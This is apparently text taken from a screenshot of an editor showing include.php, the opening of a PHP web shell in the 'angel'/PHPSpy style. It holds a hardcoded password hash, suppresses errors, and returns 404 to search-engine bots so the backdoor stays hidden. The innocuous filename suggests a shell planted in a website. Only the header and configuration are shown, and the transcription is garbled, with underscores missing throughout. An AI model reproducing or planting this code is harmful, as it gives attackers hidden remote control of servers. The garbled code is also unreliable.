 include.php
文件 编辑 查看
<?php
//ini set('display errors',1);
@error reporting(7);
@session start();
@set time limit(0);
@set magic quotes runtime(0);
if( strpos( strtolower( $ SERVER['HTTP USER AGENT'] ), 'bot' ) !== false ) {
header('HTTP/1.0 404 Not Found');
exit;
}
ob start();
$mtime = explode(' ', microtime());
$starttime = $mtime[1] + $mtime[0];
define('SA ROOT', str replace('\\', '/', dirname( FILE )).'/');
define('SELF', $ SERVER['PHP SELF'] ? $ SERVER['PHP SELF'] : $ SERVER['SCRIPT NAME']);
define('IS WIN', DIRECTORY SEPARATOR == '\\');
define('IS GPC', get magic quotes gpc());
$dis func = get cfg var('disable functions');
define('IS PHPINFO', (!eregi("phpinfo",$dis func)) ? 1 : 0 );
if( IS GPC ) {
$ POST = s array($ POST);
}
$P = $ POST;
unset($ POST);
/*===================== 程序配置 =====================*/
//echo encode pass('angel');exit;
// 如果需要密码验证,请修改登陆密码,留空为不需要验证
$pass = 'e2bae51b981c707eb28302fe22d60340'; //angel
//如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
// cookie 前缀
行 1, 列 1 56,193 个字符